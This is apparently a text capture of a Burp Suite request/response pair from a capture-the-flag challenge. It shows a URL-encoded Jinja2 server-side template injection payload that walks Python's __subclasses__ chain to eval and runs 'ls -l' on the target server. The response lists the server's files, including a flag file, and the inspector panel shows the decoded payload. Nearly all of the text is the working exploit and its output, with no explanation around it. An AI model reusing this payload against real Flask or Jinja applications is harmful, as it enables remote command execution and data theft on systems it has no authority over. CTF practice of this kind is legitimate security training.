 Request
Pretty Raw Hex
\n
1 GET
%2f%7b%7b''.__class__.__bases__%5b0%5d.__subclasses__()%5b166%5d.__init__.__globals__%5b'__builtins__'%5d%5b'eval'%5d('__import__(%22os%22).popen(%22ls%20%20-l%22).read()')%7d
%7d HTTP/1.1
2 Host: 61.147.171.105:65378
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 404 NOT FOUND
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 158
4 Server : Werkzeug/0.15.5 Python/2.7.12
5 Date : Sat, 23 Mar 2024 14:29:42 GMT
6
7 <h1>
URL http://61.147.171.105:65378/total 8
8 -rw-r--r-- 1 root root 42 Apr 14 2019 fl4g
9 -rw-r--r-- 1 root root 397 Apr 14 2019 index.py
10 not found
</h1>
<br/>
Inspector
Selection 178
Selected text
%2f%7b%7b''.__class__.__bases__
%5b0%5d.__subclasses__()%5b166%
5d.__init__.__globals__%5b'__bu
iltins__'%5d%5b'eval'%5d('__imp
ort__(%22os%22).popen(%22ls%20%
20-l%22).read()')%7d%7d
Decoded from: URL encoding
/{{''.__class__.__bases__[0].__
subclasses__()[166].__init__.__
globals__['__builtins__']['eval
']('__import__("os").popen("ls
-l").read()')}}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 4